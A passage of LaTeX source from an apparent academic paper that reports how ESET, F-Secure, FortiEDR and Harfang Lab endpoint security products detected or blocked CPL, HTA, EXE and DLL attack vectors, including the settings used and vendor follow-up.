    \includegraphics[width=\linewidth]{}
    \caption{ESET PROTECT Enterprise detects the HTA attack.}
    \label{fig:htaeset}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{ESET PROTECT Enterprise detects the CPL attack.}
    \label{fig:cpleset}
\end{figure}

The CPL and HTA attacks were correctly identified and blocked by ESET PROTECT Enterprise, see Figures
\ref{fig:cpleset} and \ref{fig:htaeset}, respectively.
It should be noted that the memory scanner of ESET correctly identified malicious presence but falsely named the threat as Meterpreter.

\subsection{F-Secure Elements}
F-Secure Elements can have several products under it, for this experiment, two products were tested, namely Endpoint Protection Platforms (EPP) and Endpoint Detection and Response solutions (EDR). Both solutions collect behavioural events from the endpoints, including file access, processes, network connections, registry changes and system logs. To achieve this, the Elements use Event Tracing for Windows among other capabilities. While F-Secure Elements EDR uses machine learning for enrichments, human intervention from cyber-security experts is often used. The EDR also features built-in incident management. Moreover, after a confirmed detection, F-Secure Elements EDR has built-in guidance to facilitate users in taking the necessary steps to contain and remediate the detected threat.

\subsubsection{Enabled settings}
\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{F-Secure Elements EPP console after launching our attacks reports no security event.}
    \label{fig:fsecure}
\end{figure}

In terms of our experiments, we experimented with both the EPP and the EDR solution enabling all features available, including DeepGuard. We also included browsing control based on reputation, and the firewall was up and running. In the first version of the manuscript, only the results of the EPP were included. Notably, all of the launched attacks were successful, and F-Secure Elements EPP reported no alerts, see Figure \ref{fig:fsecure}.

However, after collaborating with F-Secure, it was discovered that the initial test was only done for the EPP solution. As such, F-Secure assisted in setting up the licensing for the EDR product so that we can perform the test from our environment. In order to make sure that no new detections are considered, in this configuration, the database license was downgraded to an earlier date: June 18, 2021. We tested these attacks against the F-Secure EDR twice. There were three attacks detected during these tests. Two of these attacks were detected immediately, while the third one had a time delay of 5 hours during the initial. Since F-Secure downgraded the databases, there was some confusion that led to the misconfiguration of the backend systems. Once the misconfiguration was rectified, the delay for that one particular attack was reduced to 25 minutes. Due to the nature of EDR products, none of the attacks was blocked.

\subsubsection{F-Secure EPP}
In the case of F-Secure EPP no attack was detected nor blocked, see Figure \ref{fig:fsecure} as also validated by the vendor.
\subsubsection{F-Secure EDR}
\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{F-Secure Elements EDR console with the detection of the attacks as an attack tree.}
    \label{fig:fsecure-merge}
\end{figure}

\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{F-Secure Elements EDR showing detailed logs of the detected attacks.}
    \label{fig:fsecure-attacks}
\end{figure}

In the case of F-Secure EDR, as already discussed, two experiments were conducted in collaboration with F-Secure.
There were three attacks detected during these tests. Two of these attacks were detected immediately, while the third one had a time delay of 5 hours during the initial. experiment. According to F-Secure this was due to the database downgrade which caused a misconfiguration of the backend systems. After some resolution from the vendor side, the delay for that particular attack was reduced to 25 minutes. Due to the nature of EDR products, none of the attacks was blocked. It should be noted that, as illustrated in Figure \ref{fig:fsecure-merge}, the two attack vectors were merged into one attack from the EDR, where one of them was marked with a medium alert. However, the merging of the attacks can be attributed to their timing. Finally, the EXE attack vector was successful in all cases. A brief detection history regarding the detections that the F-Secure Elements EDR collected is illustrated in Figure \ref{fig:fsecure-attacks}.

\subsection{FortiEDR}
FortiEDR is heavily based on its simulation mode which we did not use due to time constraints and the nature of the experiments, its a training session for it to learn and understand the function of the organization. It makes the most out of the callbacks and tries identify and block the unmapped code and its dynamic behaviour in the infection process. According to our experiments these alerts occur in cases where reflective injection is performed as we have observed this alert in several tools that use the aforementioned technique,also , as mentioned in the description the alert is related to files loaded form memory. Also, the COM activity for the HTA was blocked.
\subsubsection{Enabled settings}
In FortiEDR we used an aggressive setting with all features enabled and block mode everywhere.
\subsubsection{CPL-HTA-EXE-DLL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\textwidth]{}
    \caption{FortiEDR blocking the CPL attack.}
    \label{fig:fortiCPL}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\textwidth]{}
    \caption{FortiEDR blocking the HTA attack.}
    \label{fig:fortihta}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=0.6\textwidth]{}
    \caption{FortiEDR blocking the DLL attack.}
    \label{fig:fortidll}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=0.6\textwidth]{}
    \caption{FortiEDR blocking the EXE attack.}
    \label{fig:fortiexe}
\end{figure}

FortiEDR managed to detect and block all attack vectors as illustrated in Figures \ref{fig:fortiCPL}, \ref{fig:fortihta}, \ref{fig:fortidll}, and \ref{fig:fortiexe}.


\subsection{Harfang Lab Hurukai}
Harfang Lab is a new player in the market. Their EDR tries to provide extensive visibility and some highly needed analysis features including real-time disassembly and Yara
based capabilities to detect malicious patterns and extend the initial detections. Although blocking and prevention is not their man goal, the product can be tuned accordingly and provide those capabilities according to their R\&D team.

\subsubsection{Enabled settings}
The experiments were conducted in collaboration with the Harfang Labs' team and they were set to provide the highest level of possible detection, however, it was not set in block mode.
\subsubsection{CPL-EXE}
\begin{figure}[th]
    \centering
